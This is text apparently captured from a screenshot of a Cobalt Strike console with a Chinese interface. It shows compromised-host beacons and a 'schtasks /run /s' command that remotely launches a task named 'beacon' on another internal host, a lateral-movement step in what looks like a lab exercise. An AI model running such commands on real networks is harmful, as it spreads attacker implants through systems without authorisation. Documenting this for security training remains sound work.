 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听... 用户 计算... 备注 进程 pid arch last sleep
192.168.79.133 192.168.79.133 wps-... SYSTEM * WE... rundll... 3596 x64 110ms 1 sec...
192.168.79.133 192.168.79.133 wps-... Administra... WE... artifa... 3736 x64 828ms 1 sec...
事件日志 X Beacon 192.168.79.133@3736 X
beacon> shell schtasks /run /s 192.168.3.32 /tn beacon /i
[*] Tasked beacon to run: schtasks /run /s 192.168.3.32 /tn beacon /i
[+] host called home, sent: 74 bytes
[+] received output:
成功: 尝试运行 "beacon"。
[WEBSERVER] - x64 | Administrator * | 3736 - x64 last:828ms
beacon>